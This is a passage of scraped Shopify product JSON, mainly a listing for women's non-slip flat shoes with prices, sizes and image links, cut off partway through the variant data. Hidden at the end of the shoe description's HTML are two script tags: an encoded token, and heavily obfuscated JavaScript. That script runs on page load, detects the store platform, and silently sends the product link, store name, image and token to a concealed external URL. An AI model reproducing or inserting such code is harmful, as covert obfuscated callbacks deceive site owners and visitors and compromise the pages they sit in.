PCS)","position":1,"values":["Pink","Black","Skin","Blue"]},{"name":"Size","position":2,"values":["S(40-48KG","M(48-55KG","L(55-65KG","XL(65-75KG","XXL(75-85KG","3XL(85-95KG"]}],"url":"\/products\/%E2%8F%B0buy-1-get-1-free2-pcs%F0%9F%94%A5high-waist-ice-silk-shaping-briefs-7699789","media":[{"alt":null,"id":45315152675121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","width":800},{"alt":null,"id":45315152707889,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_7a185ebbd51f5c9c0b050a71e17b8a4f_ce33d895-9f88-4dd4-9493-6e1b6e8b6e9c.jpg?v=1766712895"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_7a185ebbd51f5c9c0b050a71e17b8a4f_ce33d895-9f88-4dd4-9493-6e1b6e8b6e9c.jpg?v=1766712895","width":800},{"alt":null,"id":45315152740657,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_a04e412d8493c562719d831bcc6b0834_c88f2793-6705-4593-b0ac-967026865e53.jpg?v=1766712895"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_a04e412d8493c562719d831bcc6b0834_c88f2793-6705-4593-b0ac-967026865e53.jpg?v=1766712895","width":800},{"alt":null,"id":45315152773425,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_6160c3a83e6dd74394c81b45042daf91_187bca5c-1a27-4436-9adf-8e7f8ebfa3bf.jpg?v=1766712895"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_6160c3a83e6dd74394c81b45042daf91_187bca5c-1a27-4436-9adf-8e7f8ebfa3bf.jpg?v=1766712895","width":800},{"alt":null,"id":45315152806193,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_46dc0962ef77dae70d307cd83e692747_e1c80144-4357-4130-afe6-5e3593128118.jpg?v=1766712895"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_46dc0962ef77dae70d307cd83e692747_e1c80144-4357-4130-afe6-5e3593128118.jpg?v=1766712895","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://holdonmy.com/products/wx2-3.js
body_size: 7363
content:
{"id":8688084255025,"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","handle":"wx2-3","description":"\u003cp\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 2 and get 5% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 3 and get 10% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 4 and get 15% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eNote: Please add all the products you want to buy to the cart first, and you can enjoy the discount after payment!\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003eCharacteristic\u003c\/h3\u003e\n\u003ch3\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes1_480x480.jpg?v=1680150134\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes1_480x480.jpg?v=1680150134\" data-mce-fragment=\"1\"\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eErgonomic design\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eSupport the arch of the foot and relieve muscle soreness caused by prolonged walking on flat feet. It is comfortable to walk in.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eweight change\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eIt's stable but not tiring. The weight of the foot is shifted so the weight can be distributed across the sole, giving you a comfortable underfoot feel.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eVisually lengthen your legs\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThese shoes make you more confident and eye-catching, easily match your clothes in any style. What is most important? It makes you look 3.5cm taller than normal!\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBreathable and soft fabric.\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eNon-slip flat shoes are the perfect choice for everyday use. They are made with a breathable and soft fabric, which provides superior comfort and durability. The non-slip sole provides excellent grip and traction, making it ideal for any activity. Whether you're running errands or taking a stroll, these shoes will keep you comfortable and confident.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eThickened and non-slip sole.\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThese non-slip slip-on flat shoes have a thick, non-slip sole that provides excellent grip on the ground, providing excellent anti-slip performance.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eslip-on design\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThis product is perfect for everyday use. Its slip-on design makes it easy to put on and take off, while the non-slip sole provides stability and comfort.\u003c\/p\u003e\n\u003ch3\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes8_480x480.jpg?v=1680150134\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes8_480x480.jpg?v=1680150134\" data-mce-fragment=\"1\"\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eHOW DO I MEASURE MY FOOT?\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0351\/1415\/6077\/files\/Como_medir_tu_pie_2048x2048.png?v=1587261866\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0351\/1415\/6077\/files\/Como_medir_tu_pie_2048x2048.png?v=1587261866\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003eWhen in doubt, we recommend choosing a size larger.\u003cbr\u003e\u003cbr\u003e*The size of the shoe corresponds to the centimeters of the foot*\u003c\/div\u003e\n\u003ch3\u003e\u003cbr\u003e\u003c\/h3\u003e\n\u003ch3\u003especification\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eUpper material: stretch fabric\u003c\/p\u003e\n\u003cp\u003eSole material: plastic\u003cbr\u003e\u003cbr\u003eHeel height: low heel (1-3CM)\u003cbr\u003e\u003cbr\u003eOpening depth: shallow mouth (less than 7 cm)\u003cbr\u003e\u003cbr\u003eColor: purple, red, black.\u003cbr\u003e\u003cbr\u003eSizes: 36-41\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNDQ1h\/LzE3FQlKyVLY2MzI9OkxMQkQ6PENPOUZHMjI8MUM7NUS3OLlMQUM6VaAElFGUk=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-07-19T16:23:03+08:00","created_at":"2023-07-19T16:23:03+08:00","vendor":"holdonmy","type":"Women Shoes","tags":[],"price":1899,"price_min":1899,"price_max":1899,"available":true,"price_varies":false,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":2999,"compare_at_price_varies":false,"variants":[{"id":46161753440561,"title":"Purple \/ EU 36\/ UK 3.5","option1":"Purple","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172ZIS36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 36\/ UK 3.5","public_title":"Purple \/ EU 36\/ UK 3.5","options":["Purple","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753473329,"title":"Purple \/ EU 37\/ UK 4-4.5","option1":"Purple","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172ZIS37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 37\/ UK 4-4.5","public_title":"Purple \/ EU 37\/ UK 4-4.5","options":["Purple","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753506097,"title":"Purple \/ EU 38\/ UK 5-5.5","option1":"Purple","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172ZIS38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 38\/ UK 5-5.5","public_title":"Purple \/ EU 38\/ UK 5-5.5","options":["Purple","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753538865,"title":"Purple \/ EU 39\/ UK 6","option1":"Purple","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172ZIS39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 39\/ UK 6","public_title":"Purple \/ EU 39\/ UK 6","options":["Purple","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753571633,"title":"Purple \/ EU 40\/ UK 6.5","option1":"Purple","option2":"EU 40\/ UK 